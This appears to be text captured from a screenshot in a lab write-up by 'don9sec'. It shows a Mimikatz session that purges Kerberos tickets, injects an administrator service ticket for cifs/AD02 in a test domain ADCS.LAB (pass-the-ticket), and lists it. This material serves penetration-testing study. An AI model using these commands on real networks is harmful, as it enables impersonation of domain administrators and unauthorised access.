 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt TGS_administrator@ADCS.LAB_cifs~AD02.ADCS.LAB@ADCS.LAB.kirbi
* File: 'TGS_administrator@ADCS.LAB_cifs~AD02.ADCS.LAB@ADCS.LAB.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2021/7/31 3:24:51 ; 2021/7/31 13:13:05 ; 2021/8/7 3:13:05
   Server Name       : cifs/AD02.ADCS.LAB @ ADCS.LAB
   Client Name       : administrator @ ADCS.LAB
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
don9sec